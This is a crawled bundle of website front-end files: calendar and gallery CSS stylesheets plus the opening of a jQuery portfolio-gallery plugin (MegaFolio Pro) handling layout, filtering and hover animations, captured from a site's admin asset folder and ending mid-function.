.fc-border-separate tbody tr.fc-first th {
  border-top-width: 0;
  }
  
  

/* Month View, Basic Week View, Basic Day View
------------------------------------------------------------------------*/

.fc-grid th {
  text-align: center;
  }
  
.fc-grid .fc-day-number {
  float: right;
  padding: 0 2px;
  }
  
.fc-grid .fc-other-month .fc-day-number {
  opacity: 0.3;
  filter: alpha(opacity=30); /* for IE */
  /* opacity with small font can sometimes look too faded
     might want to set the 'color' property instead
     making day-numbers bold also fixes the problem */
  }
  
.fc-grid .fc-day-content {
  clear: both;
  padding: 2px 2px 1px; /* distance between events and day edges */
  }
  
/* event styles */
  
.fc-grid .fc-event-time {
  font-weight: bold;
  }
  
/* right-to-left */
  
.fc-rtl .fc-grid .fc-day-number {
  float: left;
  }
  
.fc-rtl .fc-grid .fc-event-time {
  float: right;
  }
  
  

/* Agenda Week View, Agenda Day View
------------------------------------------------------------------------*/

.fc-agenda table {
  border-collapse: separate;
  }
  
.fc-agenda-days th {
  text-align: center;
  }
  
.fc-agenda .fc-agenda-axis {
  width: 50px;
  padding: 0 4px;
  vertical-align: middle;
  text-align: right;
  white-space: nowrap;
  font-weight: normal;
  }
  
.fc-agenda .fc-day-content {
  padding: 2px 2px 1px;
  }
  
/* make axis border take precedence */
  
.fc-agenda-days .fc-agenda-axis {
  border-right-width: 1px;
  }
  
.fc-agenda-days .fc-col0 {
  border-left-width: 0;
  }
  
/* all-day area */
  
.fc-agenda-allday th {
  border-width: 0 1px;
  }
  
.fc-agenda-allday .fc-day-content {
  min-height: 34px; /* TODO: doesnt work well in quirksmode */
  _height: 34px;
  }
  
/* divider (between all-day and slots) */
  
.fc-agenda-divider-inner {
  height: 2px;
  overflow: hidden;
  }
  
.fc-widget-header .fc-agenda-divider-inner {
  background: #eee;
  }
  
/* slot rows */
  
.fc-agenda-slots th {
  border-width: 1px 1px;
  }
  
.fc-agenda-slots td {
  border-width: 1px 0 0;
  background: none;
  }
  
.fc-agenda-slots td div {
  height: 20px;
  }
  
.fc-agenda-slots tr.fc-slot0 th,
.fc-agenda-slots tr.fc-slot0 td {
  border-top-width: 0;
  }

.fc-agenda-slots tr.fc-minor th,
.fc-agenda-slots tr.fc-minor td {
  border-top-style: dotted;
  }
  
.fc-agenda-slots tr.fc-minor th.ui-widget-header {
  *border-top-style: solid; /* doesn't work with background in IE6/7 */
  }
  


/* Vertical Events
------------------------------------------------------------------------*/

.fc-event-vert {
  border-width: 0 1px;
  }
  
.fc-event-vert .fc-event-head,
.fc-event-vert .fc-event-content {
  position: relative;
  z-index: 2;
  width: 100%;
  overflow: hidden;
  }
  
.fc-event-vert .fc-event-time {
  white-space: nowrap;
  font-size: 10px;
  }
  
.fc-event-vert .fc-event-bg { /* makes the event lighter w/ a semi-transparent overlay  */
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: .3;
  filter: alpha(opacity=30);
  }
  
.fc .ui-draggable-dragging .fc-event-bg, /* TODO: something nicer like .fc-opacity */
.fc-select-helper .fc-event-bg {
  display: none\9; /* for IE6/7/8. nested opacity filters while dragging don't work */
  }
  
/* resizable */
  
.fc-event-vert .ui-resizable-s {
  bottom: 0        !important; /* importants override pre jquery ui 1.7 styles */
  width: 100%      !important;
  height: 8px      !important;
  overflow: hidden !important;
  line-height: 8px !important;
  font-size: 11px  !important;
  font-family: monospace;
  text-align: center;
  cursor: s-resize;
  }
  
.fc-agenda .ui-resizable-resizing { /* TODO: better selector */
  _overflow: hidden;
  }

--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/assets/metr-folio/css/metro-gallery.css
body_size: 21462
content:
/*-	FANCY BOX TRICKS -*/

.fancybox-lock .fancybox-overlay {
    overflow-x: auto;
    overflow-y: hidden !important;
}

/*-	BASIC CAPTIONS AND COVERS PER ENTRY-*/

.mega-covercaption {
    padding: 21px 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
    position: absolute;
    left: 0px;
    min-height: 0px;
    max-width: 100%;
    max-height: 100%;
    overflow: hidden;
}

.mega-white {
    background: #fff;
}

.mega-white.mega-transparent {
    background: rgba(255,255,255,0.80);
}

.mega-black {
    background: rgba(0,0,0,0.8);
}

.mega-black.mega-transparent {
    background: rgba(0,0,0,0.80);
}

.mega-turquoise {
    background: rgba(81,176,184,0.8);
}

.mega-orange {
    background: rgba(229,162,33,0.8);
}

.mega-green {
    background: rgba(170,191,67,0.8);
}

.mega-red {
    background: rgba(225,102,68,0.8);
}

.mega-violet {
    background: rgba(141,44,124,0.8);
}

.mega-blue {
    background: rgba(17,99,163,0.8);
}


/*- DIRECTIONS OF CAPTIONS -*/
.mega-square .mega-square-top {
    top: 0px;
    left: 0px;
    bottom: auto;
}

.mega-square .mega-square-bottom {
    bottom: 0px;
    left: 0px;
    top: auto;
}

.mega-square .mega-square-left {
    top: 0px;
    left: 0px;
    max-width: 50%;
    height: 100%;
}

.mega-square .mega-square-right {
    top: 0px;
    right: 0px;
    left: auto;
    width: 50%;
    height: 100%;
}

.mega-portrait .mega-portrait-top {
    top: 0px;
    left: 0px;
    bottom: auto;
}

.mega-portrait .mega-portrait-bottom {
    bottom: 0px;
    left: 0px;
    top: auto;
}

.mega-portrait .mega-portrait-left {
    top: 0px;
    left: 0px;
    width: 50%;
    height: 100%;
}

.mega-portrait .mega-portrait-right {
    top: 0px;
    right: 0px;
    left: auto;
    width: 50%;
    height: 100%;
}

.mega-landscape .mega-landscape-top {
    top: 0px;
    left: 0px;
    bottom: auto;
}

.mega-landscape .mega-landscape-bottom {
    bottom: 0px;
    left: 0px;
    top: auto;
}

.mega-landscape .mega-landscape-left {
    top: 0px;
    left: 0px;
    width: 50%;
    height: 100%;
}

.mega-landscape .mega-landscape-right {
    top: 0px;
    right: 0px;
    left: auto;
    width: 50%;
    height: 100%;
}

.mega-title {
    text-align: left;
    font-family: 'Open Sans', sans-serif;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    font-weight: 400;
}

.mega-date {
    text-align: left;
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #666;
    font-weight: 300;
    margin-top: 0px;
}

.mega-covercaption p {
    text-align: left;
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    color: #555;
    font-weight: 400;
    margin-top: 12px;
}

.mega-covercaption a {
    color: #fff;
    text-decoration: none;
    border-bottom: 1px dotted #fff;
}

.mega-covercaption a:hover {
    text-decoration: none;
    border-bottom: 0;
}

.mega-withsocialbar.mega-covercaption {
    margin-bottom: 16px;
}

.mega-smallcaptions .mega-title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}

.mega-smallcaptions .mega-date {
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    color: #888;
}

.mega-white .mega-title {
    color: #000;
}

.mega-white .mega-date {
    color: #666;
}

.mega-white p {
    color: #555;
}

.mega-white.mega-covercaption a {
    color: #555;
    text-decoration: none;
    border-bottom: 1px dotted #555;
}

.mega-white.mega-covercaption a:hover {
    text-decoration: none;
    border-bottom: 0;
}

.mega-black .mega-title {
    color: #fff;
}

.mega-black .mega-date {
    color: #fff;
}

.mega-black p {
    color: #fff;
}

.mega-turquoise .mega-title,
.mega-turquoise .mega-date,
.mega-turquoise p {
    color: #fff;
}

.mega-orange .mega-title,
.mega-orange .mega-date,
.mega-orange p {
    color: #fff;
}

.mega-green .mega-title,
.mega-green .mega-date,
.mega-green p {
    color: #fff;
}

.mega-red .mega-title,
.mega-red .mega-date,
.mega-red p {
    color: #fff;
}

.mega-violet .mega-title,
.mega-violet .mega-date,
.mega-violet p {
    color: #fff;
}

.mega-blue .mega-title,
.mega-blue .mega-date,
.mega-blue p {
    color: #fff;
}

.fatcaption-top {
    position: absolute;
    top: 0;
    width: 100%;
    text-align: center;
    padding: 15px 0px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    margin-top: 0px;
    background: rgb(0,0,0);
    background: rgba(0,0,0,0.8);
}

.fatcaption-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 15px 0px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    margin-top: 0px;
    background: rgb(0,0,0);
    background: rgba(0,0,0,0.8);
}

.gallerycaption-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 15px 0px;
    font-size: 17px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    margin-top: 0px;
    background: rgb(0,0,0);
    background: rgba(0,0,0,0.8);
}

.gallerysubline {
    width: 100%;
    text-align: center;
    font-size: 13px;
    line-height: 20px;
    font-weight: 400;
    color: #ccc;
    margin-top: 2px;
}


/*- SET THE CAPTION SETTIGS UNDER LOWSIZE ENTRIES  -*/

.mega-lowsize .mega-covercaption p {
    display: none;
}

.mega-lowsize .mega-title {
    font-size: 18px;
}

.mega-lowsize .mega-date {
    font-size: 13px;
}


/*-	CAPTION NORMAL LINKS -*/
.mega-coverbuttons {
    max-width: 68px;
    max-height: 34px;
    position: absolute;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0.0;
    -khtml-opacity: 0.0;
    opacity: 0.0;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    left: 0px !important;
    top: 0px !important;
    bottom: auto !important;
}

.mega-entry-innerwrap:hover .mega-coverbuttons {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}

.mega-link {
    background-image: url(../assets/link_clean.png);
    background-repeat: no-repeat;
    background-position: center center;
    width: 34px;
    height: 34px;
    float: left;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=50);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    cursor: pointer;
}

.mega-view {
    background-image: url(../assets/zoom_clean.png);
    background-repeat: no-repeat;
    background-position: center center;
    width: 64px;
    height: 64px;
    float: left;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    cursor: pointer;
}

.mega-link:hover,
.mega-view:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}

/*-	SOCIAL BAR AT THE BOTTOM PER mega-entry	-*/

.mega-square .mega-square-bottom.mega-withsocialbar,
.mega-portrait .mega-portrait-bottom.mega-withsocialbar,
.mega-landscape .mega-landscape-bottom.mega-withsocialbar {
    padding-bottom: 25px;
}

.mega-socialbar {
    position: absolute;
    height: 16px;
    z-index: 10;
    bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    left: 0px;
    right: 0px;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    background: url(../assets/socialbar-bg.png) repeat-x;
    border-top: 0;
    border-bottom: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 2px 10px;
    overflow: hidden;
}

.mega-socialbar span {
    text-align: left;
    font-family: 'Open Sans', sans-serif;
    font-size: 11px;
    color: #777;
    font-weight: 400;
    line-height: 16px;
    text-shadow: 0px 1px 0px #fff;
}

.mega-soc {
    cursor: pointer;
    background-position: left 2px !important;
    min-width: 16px;
    height: 18px;
    margin-top: -2px;
}

.mega-soc:hover {
    background-position: left -14px !important;
}

.mega-soc span {
    margin-left: 20px;
    margin-right: 20px;
}

.mega-facebook {
    background: url(../icons/facebook.png) no-repeat;
}

.mega-comments {
    background: url(../icons/comments.png) no-repeat;
}

.mega-twitter {
    background: url(../icons/twitter.png) no-repeat;
}

.mega-more {
    background: url(../icons/more.png) no-repeat;
}

.mega-like {
    background: url(../icons/like.png) no-repeat;
}

.mega-leftfloat {
    float: left;
    margin-right: 5px;
}

.mega-rightfloat {
    float: right;
}

.ie8 .mega-socialbar .mega-rightfloat,
.ie9 .mega-socialbar .mega-rightfloat {
    margin-right: 25px;
}





/*-	BASIC SETTINGS FOR GALLERY GRIDS	-*/


.mega-entry .mega-entry-innerwrap {
    border: 5px solid #fff;
}

.noborder .mega-entry .mega-entry-innerwrap {
    border: 0px solid #fff;
}

.noborder .mega-entry .mega-entry-innerwrap {
    border: 0px solid #fff;
}

.light-bg-entries .mega-entry .mega-entry-innerwrap {
    background-color: #ccc !important;
}

.dark-bg-entries .mega-entry .mega-entry-innerwrap {
    background-color: rgb(0,0,0) !important;
    background-color: rgba(0,0,0,0.3) !important;
}

.mega-entry {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: absolute;
    -webkit-transition: all 0.6s ease-out;
    -moz-transition: all 0.6s ease-out;
    -o-transition: all 0.6s ease-out;
    -ms-transition: all 0.6s ease-out;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    z-index: 2;
}

.mega-entry .mega-entry-innerwrap {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: visible;
    z-index: 2;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}

.ie8 .mega-entry,
.ie8 .mega-entry .mega-entry-innerwrap,
.ie9 .mega-entry,
.ie9 .mega-entry .mega-entry-innerwrap {
    overflow: hidden;
}

.mega-entry-innerwrap.pagetop {
    -webkit-transform-origin: 50% 0% 0;
    -moz-transform-origin: 50% 0% 0;
    transform-origin: 50% 0% 0;
}

.mega-entry-innerwrap.pagebottom {
    -webkit-transform-origin: 50% 100% 0;
    -moz-transform-origin: 50% 100% 0;
    transform-origin: 50% 100% 0;
}

.mega-entry-innerwrap.pagemiddle {
    -webkit-transform-origin: 50% 50% 0;
    -moz-transform-origin: 50% 50% 0;
    transform-origin: 50% 50% 0;
}

.megafolio-container.norounded .mega-entry .mega-entry-innerwrap {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.mega-lightbox, .oldmegalightbox {
    position: absolute;
    overflow: hidden;
    box-shadow: 0px 0px 10px 5px rgba(0,0,0,0.6);
    border: 1px solid #333;
    z-index: 1000;
    padding: 100px;
    background: url(../assets/grain.png) repeat;
    background-color: rgba(20,20,20,0.9);
    margin-left: -100px;
    margin-top: -100px;
}

.mega-lightbox .mediaholder,
.oldmegalightbox .mediaholder {
    border: 2px solid #fff;
    position: relative;
    width: 100%;
    height: 100%;
    box-shadow: 0px 0px 3px 1px rgba(40,40,40,0.6);
}



/** IE HACKS **/

.ieimg {
    position: absolute;
    width: 100%;
    top: 0px;
    left: 0px;
    z-index: 0;
}

.mega-mega-entry-added {
    visibility: hidden;
}

.mega-mega-entry-added .mega-socialbar,
.mega-mega-entry-added .mega-covercaption {
    visibility: hidden;
}



/*-     PORTFOLIO HOVER EFFECTS     -*/

/* -	BASIC SETTINGS -*/
.mega-hover {
    width: 100%;
    height: 100%;
    position: absolute;
    background: url(../assets/grain.png) repeat;
    background-color: rgba(0,0,0,0.8);
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}

.norounded .mega-hover {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.mega-divider {
    position: absolute;
    top: 50%;
    width: 80%;
    left: 10%;
    border-bottom: 1px dashed #7b7c7e;
    border-top: 1px dashed #111;
}

.mega-hovertitle,
.mega-hoverlink,
.mega-hoverview {
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.2s;
    /* Safari and Chrome */
    -o-transition-delay: 0.2s;
    /* Opera */;
}

.mega-hovertitle {
    position: absolute;
    color: #fff;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    width: 60%;
    padding: 0px 0px 15px;
    left: 20%;
    bottom: 40%;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}

.mega-hovertitle .mega-hoversubtitle {
    color: #aaa;
    font-size: 12px;
    line-height: 13px;
    font-weight: 400;
    margin-top: 5px;
}

.mega-hoverlink {
    right: 50%;
    margin-right: 33px;
    background: url(../assets/link.png) no-repeat center;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}

.mega-hoverview {
    left: 50%;
    margin-left: 33px;
    background: url(../assets/lupe.png) no-repeat center;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}

.mega-hoverlink,
.mega-hoverview {
    width: 33px;
    height: 33px;
    position: absolute;
    top: 50%;
    text-align: center;
    margin-top: 0px;
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}

.mega-hover.alone .mega-hoverview {
    margin-left: -16px;
    margin-top: -20px;
}

.mega-hover.alone .mega-hoverlink {
    margin-right: -16px;
    margin-top: -20px;
}







/*-	 THE HOVER EFFECT -*/

.mega-hover:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.1s;
    /* Safari and Chrome */
    -o-transition-delay: 0.1s;
    /* Opera */;
}

.mega-hover:hover .mega-hovertitle {
    bottom: 50%;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.1s;
    /* Safari and Chrome */
    -o-transition-delay: 0.1s;
    /* Opera */;
}

.mega-hover:hover .mega-hovertitle,
.mega-hover:hover .mega-hoverlink,
.mega-hover:hover .mega-hoverview {
    transform: rotate(0deg);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}

.mega-hover:hover .mega-hoverlink {
    right: 50%;
    margin-right: 5px;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.1s;
    /* Safari and Chrome */
    -o-transition-delay: 0.1s;
    /* Opera */;
}

.mega-hover:hover .mega-hoverview {
    left: 50%;
    margin-left: 5px;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.1s;
    /* Safari and Chrome */
    -o-transition-delay: 0.1s;
    /* Opera */;
}

.mega-hover.alone:hover .mega-hoverview {
    margin-left: -16px;
    margin-top: 0px;
}

.mega-hover.notitle.alone:hover .mega-hoverview {
    margin-left: -16px;
    margin-top: -16px;
}

.mega-hover.notitle.alone:hover .mega-hoverlink {
    margin-right: -16px;
    margin-top: -16px;
}

.mega-hover:hover .mega-hoverlink:hover,
.mega-hover:hover .mega-hoverview:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
    -moz-opacity: 0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
}

.mega-hover.notitle .mega-hoverlink,
.mega-hover.notitle .mega-hoverview {
    margin-top: -16px;
}




/*-	 FILTERS	-*/
.clear {
    clear: both;
}

.filter_padder {
    margin: 10px auto 25px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.filter_wrapper {
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    /*padding:0px 35px;*/
    position: relative;
    min-height: 40px;
    margin: auto;
}

.ie9 .filter_wrapper {
    max-width: 650px;
}

.filter_wrapper.floated {
    float: left;
    margin-right: 50px;
}

.filter_list_wrapper {
    width: 150px;
    position: relative;
    margin: auto;
}

.filter {
    background: #E5E5E5;
    margin-right: 10px;
    line-height: 33px;
    padding: 0 15px;
    font-size: 12px;
    color: #999;
    float: left;
    font-weight: normal;
    cursor: pointer;
    transition: all 0.5s ease-in-out 0s;
}

.filter:hover, .filter.selected {
    background: #4A8BC2;
    color: #FFFFFF;
    transition: all 0.5s ease-in-out 0s;
}

.filter.last-child {
    margin-right: 0px !important;
}

.filter_list_button {
    background: url(../assets/tiles/list.png) no-repeat 15px center, url(../assets/tiles/topgradient.png);
    background-color: #040404;
    border-radius: 20px 20px 20px 20px;
    -moz-border-radius: 20px 20px 20px 20px;
    -webkit-border-radius: 20px 20px 20px 20px;
    padding: 0px 30px 0px 60px;
    position: relative;
    min-height: 40px;
    margin: auto;
    width: 100%;
    z-index: 1;
}

ul.filter_list {
    background: #040404;
    padding: 0px 45px 0px 45px;
    position: absolute;
    z-index: 0;
    width: 100%;
    top: 15px;
    border-radius: 0px 0px 20px 20px;
    -moz-border-radius: 0px 0px 20px 20px;
    -webkit-border-radius: 0px 0px 20px 20px;
    display: none;
    list-style: none;
}

li.filter {
    list-style: none;
    max-width: 156px;
    background: #040404;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    font-weight: 700;
    cursor: pointer;
    float: none;
    margin-right: 0px !important;
}

.current-filter {
    max-width: 156px;
    line-height: 40px;
    font-size: 14px;
    color: #999;
    font-weight: 700;
    cursor: pointer;
    float: none;
    margin-right: 0px !important;
}

.filter_wrapper_list li.filter:hover,
.current-filter,
.filter_wrapper_list li.filter.selected {
    color: #fff;
}

@media only screen and (max-width: 961px) {

    .filter_wrapper.floated {
        margin: auto;
        float: none;
    }

    .filter_list_wrapper {
        width: 216px;
        float: none;
        clear: both;
        margin-top: 30px;
    };
    }

@media only screen and (max-width: 420px) {
    .filter {
        float: none;
        text-align: center;
        margin-right: 0px;
        line-height: 30px;
    };
    }


/*-  EXAMPLES FOR COLORED BG  -*/

.mega-entry.mega-bg-1 .mega-entry-innerwrap {
    background-color: #f32390 !important;
}

.mega-entry.mega-bg-2 .mega-entry-innerwrap {
    background-color: #d69b12 !important;
}

.mega-entry.mega-bg-3 .mega-entry-innerwrap {
    background-color: #7bce8b !important;
}

.diyalizresimleri {
width: 150px;
float: left;
height: 120px;
margin: 3px 3px 3px 3px;
overflow: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/assets/metr-folio/js/jquery.metro-gal.megafoliopro.js
body_size: 41231
content:


(function($,undefined){


	////////////////////////////////////////
	// THE REVOLUTION PLUGIN STARTS HERE //
	///////////////////////////////////////

	$.fn.extend({

		///////////////////////////
		// MAIN PLUGIN  FUNCTION //
		///////////////////////////
		megafoliopro: function(options) {

				var defaults = {
				    filterChangeAnimation: "scale", 		// fade, rotate, scale, rotatescale, pagetop, pagebottom,pagemiddle
					filterChangeSpeed:400,							// Speed of Transition
					filterChangeRotate:99,							// If you ue scalerotate or rotate you can set the rotation (99 = random !!)
					filterChangeScale:0.6,							// Scale Animation Endparameter
					delay:20,
					defaultWidth:980,
					paddingHorizontal:10,
					paddingVertical:10,
					layoutarray:[11],
					lowSize:50,
					startFilter:"*"
				};

				options = $.extend({}, defaults, options);


				return this.each(function() {

						// Delegate .transition() calls to .animate()
						// if the browser can't do CSS transitions.
						if (!$.support.transition)
							$.fn.transition = $.fn.animate;

						var opt=options;
						opt.detaiview="off";
						opt.firststart=1;
						if (opt.filter==undefined) opt.filter="*";

						if (opt.delay==undefined) opt.delay=0;

						//opt.savetrans = opt.filterChangeAnimation;
						//opt.filterChangeAnimation="fade";

						// CHECK IF FIREFOX 13 IS ON WAY.. IT HAS A STRANGE BUG, CSS ANIMATE SHOULD NOT BE USED
						var firefox = opt.firefox13 = false;
						var ie = opt.ie = !$.support.opacity;
						var ie9 = opt.ie9 = !$.support.htmlSerialize


						if (ie) $('body').addClass("ie8");
						if (ie9) $('body').addClass("ie9");

						var container=$(this);
						container.data('defaultwidth',opt.defaultWidth);
						container.data('paddingh',opt.paddingHorizontal);
						container.data('paddingv',opt.paddingVertical);
						container.data('order',opt.layoutarray);
						container.data('ie',ie);
						container.data('ie9',ie9);
						container.data('ff',firefox);
						container.data('opt',opt);


						prepairEntries(container,opt);
						reOrder(container,0);
						addFilter(container,"*");
						preparingLazyLoad(container);
						reOrder(container,0);
						setTimeout(function() {
							rePosition(container);
						},400)


						// START WITH AN ALTERNATIVE FILTER BY BUILDING THE CONTAINERS
						if ( opt.startFilter!="*" && opt.startFilter !=undefined) {
							addFilter(container,opt.startFilter);
							reOrder(container,0);
							rePosition(container);
						}


						$(window).resize(function() {
							clearTimeout(container.data('resized'));

							container.data('resized',setTimeout(function() {
								reOrderOrdered(container,0,container.find('>.mega-entry.tp-ordered').length);

							},150));
						});

					/****************************************************
						-	APPLE IPAD AND IPHONE WORKAROUNDS HERE	-
					******************************************************/

					if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
					    $(".mega-entry").click(function(){
					        //we just need to attach a click event listener to provoke iPhone/iPod/iPad's hover event
					        //strange
					    });
					}
				})
			},

		///////////////////////
		// METHODE RESUME    //
		//////////////////////
		megamethode: function(option) {
				return this.each(function() {
					// CATCH THE CONTAINER
					var container=$(this);
				})
		},

		megagetcurrentorder: function() {

					// CATCH THE CONTAINER
					var container=$(this);
					return container.data('lastorder');

		},

		megaappendentry: function(entry) {

					// CATCH THE CONTAINER
					var container=$(this);
					var newentry=$(entry);
					newentry.addClass("mega-entry-added");
					container.append(newentry);
					var opt=container.data('opt');

					prepairNewEntries(container,opt);

					reOrder(container,0);

					rePosition(container,1);

					setTimeout(function() {
						addFilter(container,opt.filter);
						reOrder(container,0);
						rePosition(container,1);
					},200);


		},

		megaremix: function(order) {
				return this.each(function() {
					// CATCH THE CONTAINER
					var container=$(this);
					if (order!=undefined)
						container.data('order',order);
					notOrdered(container);
					reOrder(container,0);
					rePosition(container);

				})
		},

		megafilter: function(filter) {
				return this.each(function() {
					// CATCH THE CONTAINER
					var container=$(this);

					if (container.data('nofilterinaction')!=1) {
						
						container.data('nofilterinaction',1);
						addFilter(container,filter);
						reOrder(container,0);
						rePosition(container);
						setTimeout(function() {
							container.data('nofilterinaction',0);

						},1200)

					} else {
						clearInterval(container.data('nextfiltertimer'));
						container.data('nextfiltertimer',setInterval(function() {
							if (container.data('nofilterinaction')!=1) {
								clearInterval(container.data('nextfiltertimer'));
								addFilter(container,filter);
								reOrder(container,0);
								rePosition(container);
								container.data('nofilterinaction',1);
								setTimeout(function() {
									container.data('nofilterinaction',0);

								},1200)
							}
						},10));
					}
				})
		},

		megaanimchange: function(anim,speed,rotate,scale) {
				return this.each(function() {
					// CATCH THE CONTAINER
					var container=$(this);
					var opt=container.data('opt');
					var filter=opt.filter;
					opt.filterChangeAnimation=anim;
					opt.filterChangeSpeed=speed;
					opt.filterChangeRotate=rotate;
					opt.filterChangeScale=scale;
					addFilter(container,"");
					addFilter(container,filter);
					setTimeout(function() {

						reOrder(container,0);
						rePosition(container);
					},2*opt.filterChangeSpeed);
					container.data('opt',opt);
				})
		}
	})



	////////////////////////////////////////////////////////
	//	WRAP THE DIVS DEPENDING ON THE AMOUNT OF ENTRIES //
	////////////////////////////////////////////////////////
	function prepairEntries(container,opt) {

		container.find('>.mega-entry').each(function() {
				var ent=$(this);
				ent.removeClass('tp-layout-first-item').removeClass('tp-layout-last-item').removeClass('very-last-item');
				ent.addClass("tp-notordered").addClass("mega-entry-added");
				ent.wrapInner('<div class="mega-entry-innerwrap"></div>');
				//ent.find('.mega-socialbar').appendTo(ent)
				var iw = ent.find('.mega-entry-innerwrap')
				/*if (opt.ie) {
					iw.append('<img class="ieimg" src='+ent.data("src")+'>');
				} else {*/
					iw.css({'background':'url('+ent.data("src")+')','backgroundPosition':'50% 49%', 'backgroundSize':'cover', 'background-repeat':'no-repeat'});
//				}

				// LET ACT ON THE CLICK ON ITEM SOMEWAY
				ent.find('.mega-show-more').each(function() {
					var msm = $(this);

					// SAVE THE ID OF THE mega-entry WHICH IS CORRESPONDING ON THE BUTTON
					msm.data('entid',ent.attr('id'));

					// HANDLING OF THE CLICK
					msm.click(function() {
						var msm=$(this);
						var ent=container.find('#'+msm.data('entid'));
						ent.addClass("mega-in-detailview");
